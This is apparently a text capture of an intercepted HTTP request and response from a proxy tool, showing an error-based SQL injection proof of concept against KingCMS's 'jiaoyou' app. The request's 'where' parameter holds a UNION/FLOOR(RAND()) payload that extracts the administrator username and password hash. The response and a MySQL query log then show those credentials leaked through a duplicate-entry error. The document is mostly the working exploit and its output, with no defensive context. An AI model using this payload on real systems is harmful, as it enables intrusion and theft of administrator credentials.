 POST /apps/jiaoyou/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 376
Referer: http://admin.kingcms.com/?app=content&_=categroy_edit
Cookie:
Connection: keep-alive
系统管理员用户名和密码
jsoncallback=1&_=11&URL=http%3A%2F%2Flocalhost%2Fapps%2Fcontent%2Fcategroy.php&CMD=create&TID=1&AJAX=1&USERID=10000&SIGN=89ee81f5f1f328f555ceb7e7655d9f2f&p
id=1&rn=2&cmd=content&pcount=1&where=0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT
0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a%23
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Length: 507
<strong style="color:#C00;display:block;line-height:50px;font-size:20px;">1062) 数据查询错误 : Duplicate entry '#admin#f6fdffe48c908deb0f4c3bd36c032e72#1' for key
'group_key'</strong><p>SELECT * FROM king_jiaoyou  WHERE 0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT
0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT 0,2;</p>{"JS":"$.kc_progress('#progress_content',1,1);$('.Submit').removeAttr('disabled');"}
? < + > Type a search term 0 matches
Done Length: 754 (96 millis)
1 Init DB kingcms
1 Query set names utf8
1 Query SELECT * FROM king_jiaoyou  WHERE 0 UNION SELECT 1 FROM(SELECT
COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT 0,2